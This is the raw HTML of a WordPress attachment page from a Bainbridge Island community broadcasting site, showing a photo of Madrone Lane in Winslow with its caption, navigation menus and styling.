

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestofbcb.org/wu-152-help-create-a-bainbridge-island-brand-on-june-9-and-11/bida-photo-of-madrone-lane/
body_size: 8569
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>BIDA photo of Madrone Lane - BCB: The Voices of Bainbridge Island</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript><link rel="stylesheet" href="https://www.bestofbcb.org/wp-content/cache/min/1/851627c5e9654b4b98ae521947989272.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://www.bestofbcb.org/wu-152-help-create-a-bainbridge-island-brand-on-june-9-and-11/bida-photo-of-madrone-lane/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BIDA photo of Madrone Lane - BCB: The Voices of Bainbridge Island" />
	<meta property="og:description" content="People and conversation are the focus of this image of Madrone Lane, Winslow, from the Downtown Association website" />
	<meta property="og:url" content="https://www.bestofbcb.org/wu-152-help-create-a-bainbridge-island-brand-on-june-9-and-11/bida-photo-of-madrone-lane/" />
	<meta property="og:site_name" content="BCB: The Voices of Bainbridge Island" />
	<meta property="article:publisher" content="https://facebook.com/BainbridgeCommunityBroadcasting" />
	<meta property="article:modified_time" content="2015-06-03T04:33:27+00:00" />
	<meta property="og:image" content="https://www.bestofbcb.org/wu-152-help-create-a-bainbridge-island-brand-on-june-9-and-11/bida-photo-of-madrone-lane" />
	<meta property="og:image:width" content="676" />
	<meta property="og:image:height" content="352" />
	<meta property="og:image:type" content="image/png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bestofbcb.org/wu-152-help-create-a-bainbridge-island-brand-on-june-9-and-11/bida-photo-of-madrone-lane/","url":"https://www.bestofbcb.org/wu-152-help-create-a-bainbridge-island-brand-on-june-9-and-11/bida-photo-of-madrone-lane/","name":"BIDA photo of Madrone Lane - BCB: The Voices of Bainbridge Island","isPartOf":{"@id":"https://www.bestofbcb.org/#website"},"primaryImageOfPage":{"@id":"https://www.bestofbcb.org/wu-152-help-create-a-bainbridge-island-brand-on-june-9-and-11/bida-photo-of-madrone-lane/#primaryimage"},"image":{"@id":"https://www.bestofbcb.org/wu-152-help-create-a-bainbridge-island-brand-on-june-9-and-11/bida-photo-of-madrone-lane/#primaryimage"},"thumbnailUrl":"https://www.bestofbcb.org/wp-content/uploads/2015/06/BIDA-photo-of-Madrone-Lane.png","datePublished":"2015-06-03T04:32:02+00:00","dateModified":"2015-06-03T04:33:27+00:00","breadcrumb":{"@id":"https://www.bestofbcb.org/wu-152-help-create-a-bainbridge-island-brand-on-june-9-and-11/bida-photo-of-madrone-lane/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bestofbcb.org/wu-152-help-create-a-bainbridge-island-brand-on-june-9-and-11/bida-photo-of-madrone-lane/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bestofbcb.org/wu-152-help-create-a-bainbridge-island-brand-on-june-9-and-11/bida-photo-of-madrone-lane/#primaryimage","url":"https://www.bestofbcb.org/wp-content/uploads/2015/06/BIDA-photo-of-Madrone-Lane.png","contentUrl":"https://www.bestofbcb.org/wp-content/uploads/2015/06/BIDA-photo-of-Madrone-Lane.png","width":676,"height":352,"caption":"People and conversation are the focus of this image of Madrone Lane, Winslow, from the Downtown Association website"},{"@type":"BreadcrumbList","@id":"https://www.bestofbcb.org/wu-152-help-create-a-bainbridge-island-brand-on-june-9-and-11/bida-photo-of-madrone-lane/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bestofbcb.org/"},{"@type":"ListItem","position":2,"name":"Podcast: What&#8217;s Up Bainbridge: Help create a Bainbridge Island brand on June 9 and 11","item":"https://www.bestofbcb.org/wu-152-help-create-a-bainbridge-island-brand-on-june-9-and-11/"},{"@type":"ListItem","position":3,"name":"BIDA photo of Madrone Lane"}]},{"@type":"WebSite","@id":"https://www.bestofbcb.org/#website","url":"https://www.bestofbcb.org/","name":"BCB: The Voices of Bainbridge Island","description":"A community service of BARN: the Bainbridge Artisan Resource Network","publisher":{"@id":"https://www.bestofbcb.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bestofbcb.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bestofbcb.org/#organization","name":"Bainbridge Community Broadcasting - BCB","url":"https://www.bestofbcb.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bestofbcb.org/#/schema/logo/image/","url":"https://www.bestofbcb.org/wp-content/uploads/2016/02/BCB_App_Icon_72dpi_150x150-w-border.jpg","contentUrl":"https://www.bestofbcb.org/wp-content/uploads/2016/02/BCB_App_Icon_72dpi_150x150-w-border.jpg","width":150,"height":150,"caption":"Bainbridge Community Broadcasting - BCB"},"image":{"@id":"https://www.bestofbcb.org/#/schema/logo/image/"},"sameAs":["https://facebook.com/BainbridgeCommunityBroadcasting","https://x.com/BestofBCB"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.bestofbcb.org' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="BCB: The Voices of Bainbridge Island &raquo; Feed" href="https://www.bestofbcb.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="BCB: The Voices of Bainbridge Island &raquo; Comments Feed" href="https://www.bestofbcb.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bestofbcb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestofbcb.org%2Fwu-152-help-create-a-bainbridge-island-brand-on-june-9-and-11%2Fbida-photo-of-madrone-lane%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bestofbcb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestofbcb.org%2Fwu-152-help-create-a-bainbridge-island-brand-on-june-9-and-11%2Fbida-photo-of-madrone-lane%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>











<script type="text/javascript" src="https://www.bestofbcb.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.bestofbcb.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bestofbcb.org/wp-json/wp/v2/media/2611" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestofbcb.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.bestofbcb.org/?p=2611' />

	<style></style>

	<script async src="https://analyticrm.com/stats.js"></script><style>.frontpage-banner:before, .frontpage-slider .owl-carousel-item:before{content:none;}</style><link rel="icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagline p {
    text-transform: none;
		font-family: open sans light, open sans, corbel, verdana, sans-serif;
	font-style: italic;
}
p {
	font-family: open sans light, open sans, corbel, verdana, sans-serif;
	font-size: 16px
}

p a {
	text-decoration:underline;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2611 attachmentid-2611 attachment-png wp-custom-logo wp-theme-kale">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>

<div class="main-wrapper">
    <div class="container">

        <!-- Header -->
        <header class="header" role="banner">

                        <!-- Header Row 1 -->
            <div class="header-row-1">
                <div class="row">

					<!-- Widget / Social Menu -->
                    <div class="col-sm-6 header-row-1-left">
					<div id="media_image-3" class="header-widget widget widget_media_image"><a href="https://bainbridgebarn.org/"><img width="300" height="100" src="https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px-300x100.png" class="image wp-image-8109  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px-300x100.png 300w, https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px.png 432w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>                    </div>
					<!-- /Widget / Social Menu -->

                    <!-- Widget / Top Menu -->
					<div class="col-sm-6 header-row-1-right">
										</div>
					<!-- /Widget / Top Menu -->

                </div>
            </div>
			<div class="header-row-1-toggle"><i class="fa fa-angle-down"></i><span class="screen-reader-text">Toggle header</span></div>
            <!-- /Header Row 1 -->
            
            <!-- Header Row 2 -->
            <div class="header-row-2">
                <div class="logo">
                    
												<div class="header-logo-text"><a href="https://www.bestofbcb.org/">BCB: The Voices of Bainbridge Island</a></div>
						
                                    </div>
                                <div class="tagline"><p>A community service of BARN: the Bainbridge Artisan Resource Network</p></div>
                            </div>
            <!-- /Header Row 2 -->


            <!-- Header Row 3 -->
            <div class="header-row-3">
                <nav class="navbar navbar-default" role="navigation" aria-label="Main navigation">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".header-row-3 .navbar-collapse" aria-expanded="false">
                        <span class="sr-only">Toggle Navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        </button>
                    </div>
                    <!-- Navigation -->
                    <div class="navbar-collapse collapse"><ul id="menu-header-nav-menu" class="nav navbar-nav"><li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8225"><a href="https://www.bestofbcb.org/community-broadcasting-is-here-on-bainbridge-island/">Home</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">About <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3864"><a href="https://www.bestofbcb.org/about/">About BCB</a></li>
	<li id="menu-item-8265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8265"><a href="https://www.bestofbcb.org/meet-your-bcb-volunteers/">Meet your BCB volunteers</a></li>
	<li id="menu-item-8224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8224"><a href="https://bainbridgebarn.org/studios/media-arts-and-bcb/">BARN Media Arts&#038;BCB Studio</a></li>
	<li id="menu-item-4966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4966 dropdown"><a href="https://www.bestofbcb.org/category/video/">BCB Shows <span class="caret"></span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-8377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8377"><a href="https://www.bestofbcb.org/category/arts-bainbridge-island/">Arts and Artists on Bainbridge</a></li>
		<li id="menu-item-8378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8378"><a href="https://www.bestofbcb.org/category/bainbridge-island-on-campus/">Bainbridge On Campus</a></li>
		<li id="menu-item-8379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8379"><a href="https://www.bestofbcb.org/category/bainbridge-island-outdoors/">Bainbridge Outdoors</a></li>
		<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://www.bestofbcb.org/category/bainbridge-island-specials/">Bainbridge Specials</a></li>
		<li id="menu-item-8381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8381"><a href="https://www.bestofbcb.org/category/video/">Bainbridge Video Podcasts</a></li>
		<li id="menu-item-8383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8383"><a href="https://www.bestofbcb.org/category/whos-on-bainbridge-island/bihm-oral-history/">BIHM Oral History</a></li>
		<li id="menu-item-8382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8382"><a href="https://www.bestofbcb.org/category/community-cafe-bainbridge-island/">Community Cafe Bainbridge</a></li>
		<li id="menu-item-8384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8384"><a href="https://www.bestofbcb.org/category/tastes-of-bainbridge-island/">Tastes of Bainbridge</a></li>
		<li id="menu-item-8385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8385"><a href="https://www.bestofbcb.org/category/whats-up-bainbridge/">What&#8217;s Up Bainbridge</a></li>
		<li id="menu-item-8386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8386"><a href="https://www.bestofbcb.org/category/whos-on-bainbridge-island/">Who&#8217;s On Bainbridge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8226 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Subscribe <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8227"><a href="https://www.bestofbcb.org/subscribe/">Get BCB podcast emails</a></li>
	<li id="menu-item-8228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8228"><a href="https://www.bestofbcb.org/listen-now/">Get the free BCB App</a></li>
	<li id="menu-item-8234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8234"><a href="https://www.facebook.com/BainbridgeCommunityBroadcasting">Follow us on Facebook</a></li>
</ul>
</li>
<li id="menu-item-8229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8229 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Contact Us <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8231"><a href="https://www.bestofbcb.org/contact-us/">Send us an email</a></li>
	<li id="menu-item-8230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8230"><a href="https://www.bestofbcb.org/suggest-a-podcast/">Suggest a Podcast Idea</a></li>
	<li id="menu-item-8251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8251"><a href="https://www.bestofbcb.org/volunteer-with-bcb/">Volunteer with BCB</a></li>
</ul>
</li>
<li class="search">
        <a href="javascript:;" id="toggle-main_search" data-toggle="dropdown"><i class="fa fa-search"></i></a>
        <div class="dropdown-menu main_search">
            <form name="main_search" method="get" action="https://www.bestofbcb.org/">
                <input type="text" name="s" class="form-control" placeholder="Type here" />
            </form>
        </div>
    </li></ul></div>                    <!-- /Navigation -->
                </nav>
            </div>
            <!-- /Header Row 3 -->

        </header>
        <!-- /Header -->


<a id="content"></a>
<!-- Two Columns -->
<div class="row two-columns">

    <!-- Main Column -->
        <div class="main-column  col-md-9 " role="main">
        
        <!-- Post Content -->
        <div id="attachment-2611" class="entry entry-attachment post-2611 attachment type-attachment status-inherit hentry">
            
            
                                    <h1 class="entry-title">BIDA photo of Madrone Lane</h1>
                        
            <div class="attachment-image"><img width="676" height="352" src="https://www.bestofbcb.org/wp-content/uploads/2015/06/BIDA-photo-of-Madrone-Lane.png" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://www.bestofbcb.org/wp-content/uploads/2015/06/BIDA-photo-of-Madrone-Lane.png 676w, https://www.bestofbcb.org/wp-content/uploads/2015/06/BIDA-photo-of-Madrone-Lane-300x156.png 300w, https://www.bestofbcb.org/wp-content/uploads/2015/06/BIDA-photo-of-Madrone-Lane-600x312.png 600w, https://www.bestofbcb.org/wp-content/uploads/2015/06/BIDA-photo-of-Madrone-Lane-348x180.png 348w" sizes="(max-width: 676px) 100vw, 676px" /></div>
            
                        <div class="attachment-caption">People and conversation are the focus of this image of Madrone Lane, Winslow, from the Downtown Association website</div>
                        
                    
        </div>
        <!-- /Post Content -->
        
        <hr />

                    <div class="pagination-post">
                <div class="previous_post"><a href='https://www.bestofbcb.org/wu-152-help-create-a-bainbridge-island-brand-on-june-9-and-11/chamber-web-header/'>Previous Image</a></div>
                <div class="next_post"><a href='https://www.bestofbcb.org/wu-152-help-create-a-bainbridge-island-brand-on-june-9-and-11/cobi-website-cyclist/'>Next Image</a></div>
            </div>
        
        <!-- Post Comments -->
          
        <!-- /Post Comments -->
        
    </div>
    <!-- /Main Column -->
    
    
    <!-- Sidebar -->
<aside class="sidebar sidebar-column  col-md-3 " role="complementary" aria-label="Primary sidebar"> 
